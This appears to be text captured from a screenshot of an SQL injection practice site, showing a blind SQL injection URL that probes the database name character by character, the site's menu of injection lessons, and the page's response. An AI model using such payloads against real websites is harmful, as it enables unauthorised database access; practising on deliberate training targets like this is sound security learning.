 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND (ascii(substr(database(),1,1))>>0)=108-- -
SQLInjection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id exists..
Your are welcome